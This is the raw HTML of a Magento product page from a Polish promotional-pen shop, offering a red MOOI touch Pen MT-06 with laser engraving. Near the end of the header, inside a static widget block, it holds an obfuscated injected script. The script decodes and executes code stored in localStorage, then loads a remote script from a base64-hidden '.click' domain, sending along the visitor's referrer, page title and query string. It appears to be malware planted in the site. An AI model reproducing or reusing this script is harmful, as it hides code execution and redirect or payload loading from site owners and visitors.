

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cosmo-pen.eu/en/dlugopis-mooi-tp-mt-06
body_size: 20774
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fen\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fstatic\u002Fversion1768775507\u002Ffrontend\u002FKS\u002Fgadzety\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="MOOI touch Pen MT-06 red"/>
<meta name="description" content="MOOI Touch Pen metal pen. We offer short lead times, high quality laser marking and attractive prices. UV printing possible. Dimensions: 140 x Ø8 mm,Metal pen MOOI touch Pen MT-06 red"/>
<meta name="keywords" content="pen,metal,promotional,advertising,commercial,with engraving,Metal pen MOOI touch Pen MT-06 red"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="google-site-verification" content="google-site-verification=VF-X2_brPMEa_ywC5cEC6kqAi4uXoxO7HkR1uMg5_Zg"/>
<title>Engraved advertising pens MOOI touch Pen MT-06 red</title>
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/css/slick.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/css/slick-theme.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/css/custom.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/Rootways_Megamenu/css/rootmenu.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" />
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/js/jquery.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/js/main.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/js/slick.min.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/js/swiper.min.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/js/how_to_order.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/js/back-to-top.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/Mageplaza_GdprPro/js/cookie.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/Rootways_Megamenu/js/rootmenu.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.cosmo-pen.eu/en/dlugopis-mooi-tp-mt-06" />
<link  rel="icon" type="image/x-icon" href="https://www.cosmo-pen.eu/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.cosmo-pen.eu/media/favicon/default/favicon.png" />
<link rel="alternate" hreflang="pl" href="https://www.cosmo-pen.eu/pl/" />
<link rel="alternate" hreflang="en" href="https://www.cosmo-pen.eu/en/" />
<link rel="alternate" hreflang="x-default" href="https://www.cosmo-pen.eu/" />
<link rel="canonical" href="https://www.cosmo-pen.eu/en/" />


<meta name="google-site-verification" content="VF-X2_brPMEa_ywC5cEC6kqAi4uXoxO7HkR1uMg5_Zg" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2ZG37FF');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DEFBLG3NC8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DEFBLG3NC8');
</script><!-- Product Structured Data by Mageplaza SEO--><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "MOOI touch Pen MT-06",
    "description": "#html-body [data-pb-style=XYTY0HP]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll} Metal ballpen MOOI Touch Pen.\nThe pen has three thin rings in the lower part of the body, a cut button and a tip for touch screens.\nPen dimensions:  140 x &Oslash;8 mm,\nColour:  red\nMaterial: aluminium,\nMarking: YAG laser engraving, UV printing\nMarking dimensions: 75 x 6 mm (37 x 6 mm clip extension)\nDelivery time:  3-4 business days, depending on the quantity and availability in stock.\n\nThe price does NOT include packing pens in individual foil bags after engraving,\nwe provide the packing service for an additional fee, which may extend the order processing time.\n\n\nCost of preparing files:  included in the price of the order based on the materials sent (preferred vector curves .cdr, .eps, .ai, .pdf or a good quality bitmap, e.g. jpg)",
    "sku": "MT-06",
    "url": "https:\/\/www.cosmo-pen.eu\/en\/dlugopis-mooi-tp-mt-06",
    "image": "https:\/\/www.cosmo-pen.eu\/en\/pub\/media\/catalog\/product\/m\/t\/mt-06-en.jpg",
    "offers": {
        "@type": "Offer",
        "priceCurrency": "EUR",
        "price": 0.51,
        "itemOffered": 100000,
        "availability": "http:\/\/schema.org\/InStock",
        "url": "https:\/\/www.cosmo-pen.eu\/en\/dlugopis-mooi-tp-mt-06",
        "priceValidUntil": "2026-01-28"
    },
    "mpn": "MT-06",
    "brand": {
        "@type": "Brand",
        "name": "MOOI touch Pen MT-06"
    }
}</script>        <link rel="stylesheet" type="text/css" media="all" href="https://www.cosmo-pen.eu/media/rootways/megamenu/menu_en.css">

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-DEFBLG3NC8"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="MOOI&#x20;touch&#x20;Pen&#x20;MT-06" />
<meta property="og:image"
      content="https://www.cosmo-pen.eu/media/catalog/product/cache/a3a56fa2cb98c520944a9a6b1f539bc4/m/t/mt-06-en.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.cosmo-pen.eu/en/dlugopis-mooi-tp-mt-06" />
    <meta property="product:price:amount" content="0.51"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-mooi-touch-pen-mt-06 page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".cosmo\u002Dpen.eu",
                "secure": false,
                "lifetime": "14400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fen\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fen\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><a id="back-to-top" href="#" class="btn btn-primary back-to-top" role="button" title="Click to return on the top page" data-toggle="tooltip" data-placement="left"><span class="glyphicon glyphicon-chevron-up"></span>Do góry</a>
<script type="text/x-magento-init">
{
    "*": {
        "backToTop": {}
    }
}
</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
                <div class="switcher currency switcher-currency" id="switcher-currency">
        <strong class="label switcher-label"><span>Currency</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-EUR">
                    <span>EUR - Euro</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                                                                <li class="currency-PLN switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.cosmo-pen.eu\/en\/directory\/currency\/switch\/","data":{"currency":"PLN","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLW1vb2ktdHAtbXQtMDY~"}}'>PLN - Polish Zloty</a>
                        </li>
                                                </ul>
        </div>
    </div>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-en">
                    <span>EN</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                            <li class="view-pl switcher-option">
                            <a href="https://www.cosmo-pen.eu/en/stores/store/redirect/___store/pl/___from_store/en/uenc/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLW1vb2ktdHAtbXQtMDY~/">
                                PL                            </a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Phone: +48 507 087 003'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.cosmo-pen.eu/en/customer/account/login/referer/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLW1vb2ktdHAtbXQtMDY~/"        >Sign In</a>
</li>
<li><a href="https://www.cosmo-pen.eu/en/customer/account/create/" id="idddX8SRPR" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.cosmo-pen.eu/en/"
    title="promotional&#x20;COSMO&#x20;pens&#x20;with&#x20;engraving"
    aria-label="store logo">
    <img src="https://www.cosmo-pen.eu/media/logo/default/logo-cosmo-pen.png"
         title="promotional&#x20;COSMO&#x20;pens&#x20;with&#x20;engraving"
         alt="promotional&#x20;COSMO&#x20;pens&#x20;with&#x20;engraving"
            width="500"            height="80"    />
</a>
<style>
    .minicart-wrapper .action.showcart:before {
    display: none;
}
</style>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.cosmo-pen.eu/en/checkout/cart/"
       data-bind="scope: 'minicart_content'">
<i class="fas fa-shopping-cart" style="color: white; font-size: 32px;"></i>
<span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.cosmo-pen.eu\/en\/checkout\/cart\/","checkoutUrl":"https:\/\/www.cosmo-pen.eu\/en\/checkout\/","updateItemQtyUrl":"https:\/\/www.cosmo-pen.eu\/en\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.cosmo-pen.eu\/en\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.cosmo-pen.eu\/en\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"1","agreementIds":["2","4"],"customerLoginUrl":"https:\/\/www.cosmo-pen.eu\/en\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLW1vb2ktdHAtbXQtMDY~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.cosmo-pen.eu\/en\/captcha\/refresh\/","isRequired":false,"timestamp":1768964043}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fstatic\u002Fversion1768775507\u002Ffrontend\u002FKS\u002Fgadzety\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.cosmo-pen.eu/en/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.cosmo-pen.eu/en/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.cosmo-pen.eu/en/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul><div class="widget block block-static-block">
    <style>#html-body [data-pb-style=TQ49Q0C]{text-align:center;margin:5px 0;padding:0}</style><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="TQ49Q0C" data-decoded="true">
<form class="form search advanced" action="https://www.cosmo-pen.eu/en/catalogsearch/advanced/result/" method="get" id="form-validate">
<fieldset class="fieldset">
    <legend class="legend"><span>Search Settings</span></legend><br>
    <div class="field-row">
                        <div class="field sku">
            <div class="control">
                                <input type="text" name="sku" id="sku" value="" title="SKU" class="input-text validate-length maximum-length-64" maxlength="128" placeholder="SKU">



                            </div>
        </div>
                    <div class="field description">
            <div class="control">
                                <input type="text" name="description" id="description" value="" title="Description" class="input-text " maxlength="128" placeholder="Name/tag/key word">



                            </div>
        </div>
                    <div class="field price">
            <div class="control">
                

<div class="range-price-fields">
    <div class="field">
        <div class="input-container">
            <input name="price[from]" value="" id="price" title="Price" class="input-text input-field" placeholder="Price from" type="text" maxlength="128" data-validate="{number:true, 'validate-not-negative-number':true, 'less-than-equals-to':'#price_to'}">
        </div>
    </div>

    <div class="field">
        <div class="input-container">
            <input name="price[to]" value="" id="price_to" title="Price" class="input-text input-field" placeholder="Price to" type="text" maxlength="128" data-validate="{number:true, 'validate-not-negative-number':true, 'greater-than-equals-to':'#price'}">
        </div>
    </div>

    <div class="field">
        <div class="label-container">
            <label class="addafter" for="price_to">
                EUR            </label>
        </div>
    </div>
</div>

                    </div>
        </div>
                    <div class="field manufacturer">
            <div class="control">
                                        <select name="manufacturer" id="manufacturer" class="multiselect" title="Manufacturer" size="1" style="color: gray;"><option value="">Choose Manufacturer</option><option value="4">Millenium</option><option value="36">Bluecollection</option></select>                                    </div>
        </div>
                    <div class="field colors">
            <div class="control">
                                        <select name="colors" id="colors" class="multiselect" title="Color" size="1" style="color: gray;"><option value="">Choose Color</option><option value="37">aquamarine</option><option value="38">beige</option><option value="39">white</option><option value="40">sky-blue</option><option value="41">claret</option><option value="42">brown</option><option value="43">black</option><option value="44">red</option><option value="45">violet</option><option value="46">graphite</option><option value="47">navy blue</option><option value="48">natural</option><option value="49">blue</option><option value="50">orange</option><option value="51">transparent</option><option value="52">pink</option><option value="53">celadon</option><option value="54">silver</option><option value="55">turuqoise</option><option value="56">champagne</option><option value="57">gray</option><option value="58">green</option><option value="59">light green</option><option value="60">gold</option><option value="61">yellow</option><option value="62">other</option><option value="63">dark green</option><option value="64">dark blue</option><option value="65">dark violet</option><option value="66">light purple</option><option value="67">magenta</option><option value="68">purple</option><option value="69">khaki</option><option value="70">multicolored</option><option value="71">olive</option><option value="72">copper</option><option value="73">ashen</option><option value="74">sand</option><option value="75">light brown</option><option value="76">citric</option><option value="77">light pink</option><option value="78">light sky-blue</option><option value="79">ivory color</option><option value="80">honey color</option><option value="81">sea color</option><option value="82">lime</option></select>                                    </div>
        </div>
        



<style>
  /*  .field-row {
        display: flex;
        align-items: flex-end;
    } 

    .range-price-fields {
        display: flex;
        flex-wrap: nowrap;
        width: 100%;
        padding-bottom: 0px;
    } 

    .field {
        margin-right: 5px;

    } */
    
    .search-button {
        margin-left: auto;
        margin-bottom: 0px;
        
    }

    

/* Domyślny kolor przycisku */
div.search-button .action.search.primary {
    background-color: #007000; /* Zielony */
}

/* Kolor przycisku po najechaniu myszką */
div.search-button .action.search.primary:hover {
    background-color: #005000; /* Ciemniejszy zielony */
}

/* Kolor przycisku po kliknięciu */
div.search-button .action.search.primary:active {
    background-color: #003000; /* Jeszcze ciemniejszy zielony */
}
</style>

<div class="field-row">
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
    
    <div class="search-button">
        <button type="submit" class="action search primary" title="Search">
            <span>Search</span>
        </button>
    </div>
</div>
</div>
</fieldset>
</form>

<script>require([
    "jquery",
    "mage/mage",
    "mage/validation"
], function($){
    $('#form-validate').mage('validation', {
            errorPlacement: function (error, element) {
                var parent = element.parent();
                if (parent.hasClass('range')) {
                    parent.find(this.errorElement + '.' + this.errorClass).remove().end().append(error);
                } else {
                    error.insertAfter(element);
                }
            },
            messages: {
                'price[to]': {'greater-than-equals-to': 'Please\u0020enter\u0020a\u0020valid\u0020price\u0020range.'},
                'price[from]': {'less-than-equals-to': 'Please\u0020enter\u0020a\u0020valid\u0020price\u0020range.'}
            }
        });
});</script><script>
require(['jquery', 'mage/translate'], function ($) {
    $(function () {
        var inputId = 'colors_to';
        $('#' + inputId).attr('placeholder', 'cena od ?');

        var placeholderText = $.mage.__('Nazwa/tag/słowo kluczowe');
        $('#description').attr('placeholder', placeholderText);
    });
});
</script>
</div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
